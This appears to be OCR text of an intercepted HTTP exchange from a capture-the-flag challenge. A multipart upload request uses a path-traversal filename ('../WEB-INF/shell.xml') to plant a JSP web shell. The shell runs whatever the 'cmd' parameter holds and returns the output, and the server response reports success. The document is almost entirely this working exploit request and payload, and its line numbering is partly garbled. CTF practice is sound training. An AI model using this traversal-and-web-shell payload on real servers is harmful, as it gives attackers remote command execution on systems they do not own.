 Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: challenge.yuanloo.com:20437
3 Content-Length: 539
4 Cache-Control: max-age=0
5 Origin: http://challenge.yuanloo.com:20437
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5UKQB2FB7fTv6k8H
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
0 Referer: http://challenge.yuanloo.com:20437/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary5UKQB2FB7fTv6k8H
6 Content-Disposition: form-data; name="file"; filename="
../WEB-INF/shell.xml"
7 Content-Type: text/xml
8
9 <% if(request.getParameter("cmd")!=null){
0 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInp
utStream();
1 int a = -1;
2 byte[] b = new byte[2048];
3 out.print("<pre>");
4 while((a=in.read(b))!=-1){
5 out.print(new String(b));
6 }
7 out.print("</pre>");
8 }
9
0 %>
1 ------WebKitFormBoundary5UKQB2FB7fTv6k8H--
2
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 28
3 Date: Wed, 23 Oct 2024 11:39:51 GMT
4 Connection: close
5
6 File uploaded successfully.
7